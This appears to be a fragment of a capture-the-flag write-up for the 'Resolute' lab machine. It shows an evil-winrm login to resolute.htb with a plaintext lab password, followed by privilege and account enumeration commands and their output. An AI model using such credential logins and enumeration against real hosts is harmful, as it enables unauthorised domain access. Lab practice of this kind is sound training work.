 └─$ evil-winrm -i resolute.htb -u ryan -p 'Serv3r4Admin4cc123!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
megabank\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\ryan\Documents> net user ryan
User name                    ryan
Full Name                    Ryan Bertrand
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            11/11/2023 8:18:02 AM
Password expires             Never
Password changeable          11/12/2023 8:18:02 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   11/11/2023 8:17:41 AM
Logon hours allowed          All
Local Group Memberships
Global Group memberships     *Domain Users         *Contractors
The command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents>